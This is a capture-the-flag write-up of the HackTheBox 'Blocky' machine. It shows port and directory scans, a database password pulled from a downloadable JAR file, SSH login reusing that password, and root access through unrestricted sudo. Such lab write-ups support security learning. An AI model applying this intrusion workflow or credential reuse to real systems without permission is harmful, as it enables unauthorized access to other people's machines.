Machine Overview
Blocky is an easy-rated Linux machine from HackTheBox that combines elements of web enumeration, source code analysis, and weak credential management. The main entry point is a WordPress website hosting downloadable Java plugins. By analyzing one of these JAR files, we recover hardcoded database credentials, which also grant us SSH access as a user. Privilege escalation is trivial since the compromised user has unrestricted sudo rights, allowing immediate root access.
Enumeration
Network Enumeration
We start with a basic port scan:
nmap -A -oN nmap.txt 10.10.10.37Scan Results:
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5a
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d62b99b4d5e753ce2bfcb5d79d79fba2 (RSA)
| 256 5d7f389570c9beac67a01e86e7978403 (ECDSA)
|_ 256 09d5c204951a90ef87562597df837067 (ED25519)
80/tcp open http Apache httpd 2.4.18
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Did not follow redirect to http://blocky.htbWeb Enumeration
Hostname Resolution
To properly resolve blocky.htb, we add an entry to /etc/hosts:
echo "10.10.10.37 blocky.htb" | sudo tee -a /etc/hostsInitial Web Application Access
Navigating to http://blocky.htb/ reveals a WordPress-based blog application:

There is only one post, posted by a user Notch:

Directory Enumeration
We use gobuster to enumerate hidden directories:
gobuster dir -u http://blocky.htb \
-w /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt \
-x php,html,txt \
-o gobuster.txtResults:
/index.php (Status: 301) [Size: 0] [--> http://blocky.htb/]
/javascript (Status: 301) [Size: 313] [--> http://blocky.htb/javascript/]
/phpmyadmin (Status: 301) [Size: 313] [--> http://blocky.htb/phpmyadmin/]
/plugins (Status: 301) [Size: 310] [--> http://blocky.htb/plugins/]
/wiki (Status: 301) [Size: 307] [--> http://blocky.htb/wiki/]
/wp-admin (Status: 301) [Size: 311] [--> http://blocky.htb/wp-admin/]
/wp-content (Status: 301) [Size: 313] [--> http://blocky.htb/wp-content/]
/wp-includes (Status: 301) [Size: 314] [--> http://blocky.htb/wp-includes/]
/wp-login.php (Status: 200) [Size: 2397]
/wp-trackback.php (Status: 200) [Size: 135]Looking at the /plugins/ directory, we find two downloadable JAR files:

Vulnerability Analysis & Exploitation
Java Application Analysis
We extract the contents of BlockyCore.jar file:
jar xf BlockyCore.jarInside, we find a BlockyCore.class file, which reveals hardcoded database credentials:
public class BlockyCore {
public String sqlHost = "localhost";
public String sqlUser = "root";
public String sqlPass = "8YsqfCTnvxAUeduzjNSXe22";
// ... additional code
}Although intended for database use, the password also works for SSH. Using notch:8YsqfCTnvxAUeduzjNSXe22, we successfully log in as the notch user:
$ ssh notch@10.10.10.37
notch@10.10.10.37's password: 8YsqfCTnvxAUeduzjNSXe22
notch@Blocky:~$ id
uid=1000(notch) gid=1000(notch) groups=1000(notch),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)User Flag
The user flag is in /home/notch/user.txt file.
Privilege Escalation (notch to root)
Sudo Privilege Escalation
We check for elevated privileges:
notch@Blocky:~$ sudo -l
# ...
User notch may run the following commands on Blocky:
(ALL : ALL) ALLThis means notch has unrestricted sudo access.
Root Access
We escalate directly:
notch@Blocky:~$ sudo su -
root@Blocky:~# id
uid=0(root) gid=0(root) groups=0(root)TIP
The - at the end of the su command make the shell a login shell. That means the shell will load the environment variables from the /root/.bashrc file.
Root Flag
The root flag is in /root/root.txt file.

